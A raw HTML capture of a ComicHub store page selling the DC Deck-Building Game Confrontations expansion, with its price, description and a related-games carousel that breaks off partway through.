

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-confrontations-expansion
body_size: 25698
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - DC Comics Dbg Confrontations Expansion</title>

    <meta name="title" content="Buy DC Comics Dbg Confrontations Expansion | New Dimension Comics - Butler">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="DC Comics Dbg Confrontations Expansion">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Team-up to take on unholy alliances with Confrontations, a stand-alone boxed expansion for the DC Deck-Building Game! Packed with 192-cards and introducing both Team vs. Team and Head-to-Head play, Confrontations features eight new oversized characters to play, with three versions of each, plus the new &#39;Assist&#39; keyword that allows you to play cards during your teammate&#39;s turn.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/0f4ff9cb-6804-4605-94c7-a8506b259234.jpg">
    <meta property="og:url" content="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-confrontations-expansion?sId=5562feca-9651-4c90-802f-2e3c0105bcc5">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/new_dimension_comics_butler">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/58317010-23a6-4c0b-b83c-4a50201315c7.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/new_dimension_comics_butler/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/new_dimension_comics_butler">
										<img src="https://comichub.com/uploads/storelogo/58317010-23a6-4c0b-b83c-4a50201315c7.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/new_dimension_comics_butler/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/new_dimension_comics_butler/SignUp">
										<img src='/Uploads/Icon/5562feca-9651-4c90-802f-2e3c0105bcc5_createacicon.png' alt="New Dimension Comics - Butler Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/new_dimension_comics_butler/SignIn">
										<img src='/Uploads/Icon/5562feca-9651-4c90-802f-2e3c0105bcc5_signinicon.png' alt="New Dimension Comics - Butler  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/new_dimension_comics_butler/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/new_dimension_comics_butler/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/new_dimension_comics_butler/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/new_dimension_comics_butler/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/new_dimension_comics_butler/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/new_dimension_comics_butler/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/new_dimension_comics_butler/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/new_dimension_comics_butler">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/new_dimension_comics_butler/Category/Product/Games">Games</a></li>
                            <li class="breadcrumb-item active" aria-current="page">DC Comics Dbg Confrontations Expansion</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/new_dimension_comics_butler"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/new_dimension_comics_butler/Category/Product/Games"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "DC Comics Dbg Confrontations Expansion"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/0f4ff9cb-6804-4605-94c7-a8506b259234.jpg" alt="DC Comics Dbg Confrontations Expansion">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>DC Comics Dbg Confrontations Expansion</h4>

                                            <span class="price" style="width: 176px">


                                                        <div>
                                                            <span style="color: #333; font-size: 16px; font-weight: bold;">USD $32.00</span>

                                                            <div class="listeducatorprice"><span style="font-size: 16px; font-weight: bold;">USD  $40.00</span>  </div>

                                                        </div>





                                            </span>



                                            <span class="authorname">


                                            </span>
                                                <span class="publishedby">Published by-<strong>Cryptozoic</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the DC Comics Dbg Confrontations Expansion</h4>
                                        <p>  Team-up to take on unholy alliances with Confrontations, a stand-alone boxed expansion for the DC Deck-Building Game! Packed with 192-cards and introducing both Team vs. Team and Head-to-Head play, Confrontations features eight new oversized characters to play, with three versions of each, plus the new 'Assist' keyword that allows you to play cards during your teammate's turn.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/new_dimension_comics_butler/Brands/Product/dc-universe">

                                                        <span>
                                                            DC Universe
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/new_dimension_comics_butler/Publisher/Product/cryptozoic_37B220">Cryptozoic</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/new_dimension_comics_butler/Genre/Product/gaming">


                                                        Gaming

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/new_dimension_comics_butler/Category/Product/Games">Games</a>
                                            </li>





























                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="dc-comics-dbg-legion-of-superheroes-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-legion-of-superheroes-expansion">
                                <img alt="dc-comics-dbg-legion-of-superheroes-expansion" id="image_id_3cb50ecc-268a-4205-b8df-68b9e5307693" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3cb50ecc-268a-4205-b8df-68b9e5307693.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="dc-comics-dbg-legion-of-superheroes-expansion" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-legion-of-superheroes-expansion">

                                        DC Comics Dbg Legion of Superheroes Expansion
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  10.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3cb50ecc-268a-4205-b8df-68b9e5307693" href="javascript:AjaxAddToCart('3cb50ecc-268a-4205-b8df-68b9e5307693',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="dc-comics-dbg-legion-of-superheroes-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-legion-of-superheroes-expansion">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="dc-comics-dbg-confrontations-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-confrontations-expansion">
                                <img alt="dc-comics-dbg-confrontations-expansion" id="image_id_0f4ff9cb-6804-4605-94c7-a8506b259234" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0f4ff9cb-6804-4605-94c7-a8506b259234.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="dc-comics-dbg-confrontations-expansion" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-confrontations-expansion">

                                        DC Comics Dbg Confrontations Expansion
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  32.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  40.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0f4ff9cb-6804-4605-94c7-a8506b259234" href="javascript:AjaxAddToCart('0f4ff9cb-6804-4605-94c7-a8506b259234',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="dc-comics-dbg-confrontations-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-confrontations-expansion">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="epic-spell-wars-duel-at-mt-skullzfyre-game" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/epic-spell-wars-duel-at-mt-skullzfyre-game">
                                <img alt="epic-spell-wars-duel-at-mt-skullzfyre-game" id="image_id_e9626f93-69a1-4555-a4e9-c7b78eb9814c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e9626f93-69a1-4555-a4e9-c7b78eb9814c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="epic-spell-wars-duel-at-mt-skullzfyre-game" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/epic-spell-wars-duel-at-mt-skullzfyre-game">

                                        Epic Spell Wars Duel At Mt Skullzfyre Game
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e9626f93-69a1-4555-a4e9-c7b78eb9814c" href="javascript:AjaxAddToCart('e9626f93-69a1-4555-a4e9-c7b78eb9814c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="epic-spell-wars-duel-at-mt-skullzfyre-game" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/epic-spell-wars-duel-at-mt-skullzfyre-game">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="pop-freak-" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/pop-freak-">
                                <img alt="pop-freak-" id="image_id_80d3fd2d-76d9-46ee-9c4e-7f64bb9e339d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/80d3fd2d-76d9-46ee-9c4e-7f64bb9e339d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="pop-freak-" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/pop-freak-">

                                        Pop Freak! Card Game
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_80d3fd2d-76d9-46ee-9c4e-7f64bb9e339d" href="javascript:AjaxAddToCart('80d3fd2d-76d9-46ee-9c4e-7f64bb9e339d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="pop-freak-" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/pop-freak-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="transformers-dbg" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/transformers-dbg">
                                <img alt="transformers-dbg" id="image_id_32098422-599a-48d4-b595-d15d801dbf23" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/32098422-599a-48d4-b595-d15d801dbf23.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="transformers-dbg" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/transformers-dbg">

                                        Transformers Deckbuilding Game
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  45.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_32098422-599a-48d4-b595-d15d801dbf23" href="javascript:AjaxAddToCart('32098422-599a-48d4-b595-d15d801dbf23',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="transformers-dbg" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/transformers-dbg">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="epic-spell-wars-duel-at-mt-skullzfyre-game" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/epic-spell-wars-duel-at-mt-skullzfyre-game">
                                <img alt="epic-spell-wars-duel-at-mt-skullzfyre-game" id="image_id_e9626f93-69a1-4555-a4e9-c7b78eb9814c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e9626f93-69a1-4555-a4e9-c7b78eb9814c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="epic-spell-wars-duel-at-mt-skullzfyre-game" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/epic-spell-wars-duel-at-mt-skullzfyre-game">

                                        Epic Spell Wars Duel At Mt Skullzfyre Game
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e9626f93-69a1-4555-a4e9-c7b78eb9814c" href="javascript:AjaxAddToCart('e9626f93-69a1-4555-a4e9-c7b78eb9814c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="epic-spell-wars-duel-at-mt-skullzfyre-game" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/epic-spell-wars-duel-at-mt-skullzfyre-game">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="pandemic-board-game-new-edition" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/pandemic-board-game-new-edition">
                                <img alt="pandemic-board-game-new-edition" id="image_id_10a6ac30-8cc7-4e23-a2bf-995727871821" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/10a6ac30-8cc7-4e23-a2bf-995727871821.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="pandemic-board-game-new-edition" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/pandemic-board-game-new-edition">

                                        Pandemic Board Game New Edition
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  39.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_10a6ac30-8cc7-4e23-a2bf-995727871821" href="javascript:AjaxAddToCart('10a6ac30-8cc7-4e23-a2bf-995727871821',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="pandemic-board-game-new-edition" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/pandemic-board-game-new-edition">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="munchkin-zombies-2-armed-and-dangerous" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/munchkin-zombies-2-armed-and-dangerous">
                                <img alt="munchkin-zombies-2-armed-and-dangerous" id="image_id_44165ab4-527d-4400-b96b-23364ad0ad43" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/44165ab4-527d-4400-b96b-23364ad0ad43.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="munchkin-zombies-2-armed-and-dangerous" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/munchkin-zombies-2-armed-and-dangerous">

                                        Munchkin Zombies 2 Armed And Dangerous
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.95</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_44165ab4-527d-4400-b96b-23364ad0ad43" href="javascript:AjaxAddToCart('44165ab4-527d-4400-b96b-23364ad0ad43',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="munchkin-zombies-2-armed-and-dangerous" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/munchkin-zombies-2-armed-and-dangerous">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="clank-in-space-cyber-station-11-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/clank-in-space-cyber-station-11-expansion">
                                <img alt="clank-in-space-cyber-station-11-expansion" id="image_id_799bca6b-ef4c-4dd6-a750-7f8b9611316d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/799bca6b-ef4c-4dd6-a750-7f8b9611316d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="clank-in-space-cyber-station-11-expansion" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/clank-in-space-cyber-station-11-expansion">

                                        Clank In Space Cyber Station 11 Expansion
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  30.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_799bca6b-ef4c-4dd6-a750-7f8b9611316d" href="javascript:AjaxAddToCart('799bca6b-ef4c-4dd6-a750-7f8b9611316d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="clank-in-space-cyber-station-11-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/clank-in-space-cyber-station-11-expansion">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
